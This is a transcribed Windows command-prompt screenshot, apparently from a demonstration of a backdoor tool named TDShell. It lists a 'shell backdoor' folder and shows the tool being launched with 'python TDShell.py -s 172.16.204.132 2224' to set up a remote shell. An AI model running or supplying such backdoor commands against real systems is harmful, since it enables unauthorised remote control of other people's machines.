 管理员: 命令提示符 - python TDShell.py ...
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd c:\shell后门
c:\shell后门>dir
驱动器 C 中的卷没有标签。
卷的序列号是 3A1C-2769
c:\shell后门 的目录
2019/04/13 01:58 <DIR> .
2019/04/13 01:58 <DIR> ..
2019/04/10 23:21 915 README.md
2019/04/13 01:58 <DIR> script
2019/04/09 22:51 4,033,943 TDShell.exe
2019/04/12 22:16 7,200 TDShell.py
2019/04/13 01:58 <DIR> Termite
3 个文件 4,042,058 字节
4 个目录 52,528,713,728 可用字节
c:\shell后门>python TDShell.py -s 172.16.204.132 2224
TDShell V1.0
Author: TDHy